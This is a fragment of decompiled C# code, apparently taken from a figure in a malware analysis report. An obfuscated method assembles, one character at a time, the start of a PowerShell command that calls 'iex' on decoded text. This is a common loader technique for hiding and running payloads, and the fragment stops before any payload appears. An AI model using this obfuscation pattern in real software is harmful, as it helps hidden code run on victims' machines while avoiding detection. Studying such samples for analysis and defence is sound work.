 70 // Token: 0x06000006 RID: 6 RVA: 0x000023AC File Offset: 0x000005AC
71 private static string VXtVjsAtQ82rWEExxk54LiD1O7Ib38rvnJNEs7CvutCz4x4SYU0T9thotIXUr()
72 {
73 string arg = "";
74 arg += '\'';
75 arg += ';';
76 arg += 'i';
77 arg += 'e';
78 arg += 'x';
79 arg += '(';
80 arg += '[';
81 arg += 'S';
82 arg += 'y';
83 arg += 's';
84 arg += 't';
85 arg += 'e';
86 arg += 'm';
87 arg += '.';
88 arg += 'T';
89 arg += 'e';
90 arg += 'x';
91 arg += 't';
92 arg += '.';
93 arg += 'E';
94 arg += 'n';
95 arg += 'c';
96 arg += 'o';
97 arg += 'd';
98 arg += 'i';
99 arg += 'n';
100 arg += 'g';